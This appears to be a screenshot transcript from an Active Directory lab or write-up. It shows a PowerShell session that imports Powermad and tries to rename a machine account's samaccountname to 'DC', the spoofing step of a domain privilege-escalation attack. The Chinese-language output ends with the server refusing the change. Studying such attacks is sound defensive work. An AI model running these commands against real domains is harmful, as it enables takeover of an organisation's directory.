 PS C:\Users\Public> whoami
missyou\wangxiaohong
PS C:\Users\Public> Import-Module .\Powermad.ps1
PS C:\Users\Public> Set-MachineAccountAttribute -MachineAccount "WIN-2008R2-2" -
Value "DC" -Attribute samaccountname -DomainController "DC.missyou.com" -Verbose
详细信息: [+] Domain = missyou.com
详细信息: [+] Distinguished Name =
CN=WIN-2008R2-2,CN=Computers,DC=missyou,DC=com
[-] 使用“0”个参数调用“SetInfo”时发生异常:“该服务器不愿意处理该请求。
”